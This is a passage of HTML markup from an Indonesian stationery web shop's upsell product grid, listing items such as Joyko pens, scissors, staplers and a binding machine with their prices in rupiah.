alt="Jual&#x20;Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1247 {
    width: 152px;
}
.product-image-container-1247 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;Tinta&#x20;Stempel&#x20;Nomorator" href="https://www.jenisalattulis.com/joyko-metal-stamp-ink-msi-10.html">Joyko Metal Stamp Ink MSI - 10 Tinta Stempel Nomorator</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1247" data-price-box="product-id-1247">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1247"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1989" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/gc-buku-mewarnai.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1989"><span class="product-image-wrapper"><!--mf_product_label_comment_1989--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-educoloringbook-1_qwgahut3mkaxbyna.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1989 {
    width: 152px;
}
.product-image-container-1989 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema" href="https://www.jenisalattulis.com/gc-buku-mewarnai.html">Buku Mewarnai 16 Halaman 8 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1989" data-price-box="product-id-1989">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1989"  data-price-amount="7150" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_303" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-303"><span class="product-image-wrapper"><!--mf_product_label_comment_303--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-303 {
    width: 152px;
}
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar" href="https://www.jenisalattulis.com/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10800" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.jenisalattulis.com/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.jenisalattulis.com/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2149" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-scissor-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2149"><span class="product-image-wrapper"><!--mf_product_label_comment_2149--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-scissor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;alat&#x20;tulis&#x20;kantor&#x20;dan&#x20;sekolah&#x20;jual&#x20;gunting&#x20;3M&#x20;type&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch,&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2149 {
    width: 152px;
}
.product-image-container-2149 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Anak&#x20;Balita&#x20;Scotch&#x20;1408&#x20;&#x7C;&#x20;Scotch&#x20;1427&#x20;&#x7C;&#x20;Scotch&#x20;1428&#x20;&#x7C;&#x20;Scotch&#x20;1442B&#x20;aman&#x20;tumpul&#x20;tidak&#x20;tajam" href="https://www.jenisalattulis.com/3m-scotch-scissor-gunting.html">Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2149" data-price-box="product-id-2149">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1342" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-paint-marker-ptm-59-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1342"><span class="product-image-wrapper"><!--mf_product_label_comment_1342--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko_paint_marker_ptm-59-3_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1342 {
    width: 152px;
}
.product-image-container-1342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-59-3&#x20;Spidol&#x20;Set&#x20;White&#x20;Silver&#x20;Gold" href="https://www.jenisalattulis.com/joyko-paint-marker-ptm-59-3.html">Joyko Paint Marker PTM-59-3 Spidol Set White Silver Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1342" data-price-box="product-id-1342">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1342"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2008" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2008"><span class="product-image-wrapper"><!--mf_product_label_comment_2008--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/y/ayorack_solusi_penyimpanan_barang_di_pabrik_gudang_toko_dan_rumah_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perabotan&#x20;kantor&#x20;dan&#x20;sekolah&#x20;Rak&#x20;barang&#x20;pabrik&#x20;gudang&#x20;supermarket&#x20;dan&#x20;toko&#x20;retail"/></span></span>  <style>.product-image-container-2008 {
    width: 152px;
}
.product-image-container-2008 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;barang&#x20;gudang&#x2F;pabrik&#x2F;supermarket&#x2F;toko&#x20;AYORACK&#x20;Warehouse&#x20;Racking&#x20;Solution&#x20;rak&#x20;besi&#x20;4&#x20;susun&#x20;kuat&#x20;hingga&#x20;beban&#x20;500kg" href="https://www.jenisalattulis.com/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html">Rak barang gudang/pabrik/supermarket/toko AYORACK Warehouse Racking Solution rak besi 4 susun kuat hingga beban 500kg</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2008" data-price-box="product-id-2008">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="390000" data-price-type="" class="price-wrapper " ><span class="price">IDR 390.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_417" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-binding-machine-bm-a-b4-compact.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-417"><span class="product-image-wrapper"><!--mf_product_label_comment_417--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-a-b4-compact_h1bfhamu7dvhkct9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-417 {
    width: 152px;
}
.product-image-container-417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.jenisalattulis.com/joyko-binding-machine-bm-a-b4-compact.html">Joyko Binding Machine BM-A-B4 (Compact) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="417" data-price-box="product-id-417">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-417"  data-price-amount="1345500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.345.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1789" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1789 {
    width: 152px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Tinta&#x20;Pena&#x20;Gel&#x20;Refill&#x20;Joyko&#x20;GPR&#x20;263-3&#x20;&#x20;&#x7C;&#x20;GPR-200&#x20;&#x7C;&#x20;GPR-203&#x20;&#x7C;&#x20;GPR-263&#x20;&#x7C;&#x20;GPR-267&#x20;&#x7C;&#x20;GPR-341" href="https://www.jenisalattulis.com/joyko-gel-pen-refill.html">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1835" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-staplers.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1835"><span class="product-image-wrapper"><!--mf_product_label_comment_1835--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stapler-aaa_igizdkaiesgtgdxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1835 {
    width: 152px;
}
.product-image-container-1835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9" href="https://www.jenisalattulis.com/joyko-staplers.html">Mesin Stapler Kecil-Mini-Sedang- Besar- Jilid Manual Joyko  HD-10 | HD-10CL | HD-10D | HD-10M | HD-10MP | HD-30 | HD-35LA | HD-50 | HD-50CL | HS-11 | HS-6 | HS-7 | ST-15 | ST-8 | ST-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1835" data-price-box="product-id-1835">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8000" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.jenisalattulis.com/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1486"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2044" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/logic-scanner-barcode-dan-qr-code.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2044"><span class="product-image-wrapper"><!--mf_product_label_comment_2044--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/barcode_scanner_logic_od-72qr-img-6r_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;barcode&#x20;scanner&#x20;LOGIC&#x20;OD-72QR&#x20;&#x20;di&#x20;toko&#x20;grosir&#x20;alat&#x20;alat&#x20;kantor&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2044 {
    width: 152px;
}
.product-image-container-2044 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;alat&#x20;alat&#x20;perlengkapan&#x20;kasir&#x20;dan&#x20;kantor&#x20;produk&#x20;Scanner&#x20;Barcode&#x20;dan&#x20;QR&#x20;Code&#x20;USB&#x20;Wireless&#x20;&#x2F;&#x20;Wired&#x20;Merk&#x20;LOGIC&#x20;OD-72QR&#x2F;&#x20;LOGIC&#x20;QR-80HG&#x2F;&#x20;LOGIC&#x20;QR-80W&#x2F;&#x20;LOGIC&#x20;LS-34W&#x2F;&#x20;LOGIC&#x20;LS-30A&#x2F;&#x20;LOGIC&#x20;LS-30&#x20;lengkap&#x20;harga&#x20;murah&#x20;original&#x20;bergaransi&#x20;resmi." href="https://www.jenisalattulis.com/logic-scanner-barcode-dan-qr-code.html">Supplier alat alat perlengkapan kasir dan kantor produk Scanner Barcode dan QR Code USB Wireless / Wired Merk LOGIC OD-72QR/ LOGIC QR-80HG/ LOGIC QR-80W/ LOGIC LS-34W/ LOGIC LS-30A/ LOGIC LS-30 lengkap harga murah original bergaransi resmi.</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2044" data-price-box="product-id-2044">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="245000" data-price-type="" class="price-wrapper " ><span class="price">IDR 245.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.jenisalattulis.com/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1796" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-impulse-heat-sealer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1796"><span class="product-image-wrapper"><!--mf_product_label_comment_1796--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-impulsesealer_fvwv4dddht70efkb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917&#x20;Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1796 {
    width: 152px;
}
.product-image-container-1796 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917" href="https://www.jenisalattulis.com/joyko-impulse-heat-sealer.html">Mesin Sealer Pres Plastik Listrik Joyko Impulse Heat Sealer IS-915 | IS-916 | IS-917</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1796" data-price-box="product-id-1796">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="213400" data-price-type="" class="price-wrapper " ><span class="price">IDR 213.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1848" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-hand-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1848"><span class="product-image-wrapper"><!--mf_product_label_comment_1848--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handbook_kf23i27s3nvlh5uy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1848 {
    width: 152px;
}
.product-image-container-1848 span.product-image-wrapper {
    padding-bottom: 125%;
